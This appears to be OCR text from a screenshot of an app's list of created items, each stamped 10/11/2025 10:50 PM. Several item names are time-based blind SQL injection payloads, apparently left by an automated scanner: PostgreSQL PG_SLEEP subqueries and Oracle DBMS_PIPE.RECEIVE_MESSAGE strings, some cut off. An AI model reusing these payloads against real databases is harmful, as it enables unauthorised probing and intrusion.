
555fbKWSCzA') OR 593=(SELECT 593 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555H4YUdp7P')) OR 526=(SELECT 526 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
fnfOzvSR
Created on:
10/11/2025 10:50 PM
555
fnfOzvSR
Created on:
10/11/2025 10:50 PM